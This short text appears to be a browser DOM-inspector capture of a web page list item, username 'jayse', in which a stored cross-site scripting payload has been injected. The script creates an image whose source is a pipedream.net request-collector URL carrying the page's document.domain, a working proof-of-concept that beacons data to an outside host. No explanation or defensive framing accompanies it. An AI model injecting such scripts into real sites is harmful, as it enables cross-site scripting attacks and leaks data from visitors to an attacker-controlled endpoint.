 ▼<a href="#!" class="list-group-item list-group-item-action flex-column
align-items-start active">
▼<div class="d-flex w-100 justify-content-between">
<h5 class="mb-2 h5">jayse</h5>
</div>
▼<p class="mb-2">
"1337"
▼<script>
var img = new Image();img.src =
"https://enm3vddkwx8b.x.pipedream.net?some_data=" +
document.domain;document.getElementById("body").appendChild(img);
</script>
</p>